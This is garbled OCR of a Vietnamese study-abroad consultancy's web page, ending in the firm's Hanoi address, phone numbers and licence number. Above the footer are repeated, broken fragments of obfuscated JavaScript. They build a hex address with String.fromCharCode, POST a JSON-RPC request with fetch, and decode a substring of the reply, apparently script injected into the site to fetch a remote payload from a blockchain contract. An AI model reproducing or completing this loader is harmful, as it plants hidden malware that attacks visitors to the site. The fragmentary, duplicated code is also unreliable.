
[{to:String.fromCharCode(48,120
q=String.fromCharCode(34);const
j=await re.json();if(j.result)
re=await fetch(r,
{let
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
h=j.result.substring(130),s=Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
i=0;i...
j=await re.json();if(j.result)
Xem thêm
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify...
Xem thêm
prev
next
TƯ VẤN DU HỌC UY TÍN HELIFSA
66 Đặng Tiến Đông – Đống Đa – Hà Nội. Mr Hiệp: 0243.2015.111 –
0779.36.5555
Giấy phép tư vấn du học do Sở giáo dục và đào đạo Hà Nội cấp số:
4083/GCN-SGDDT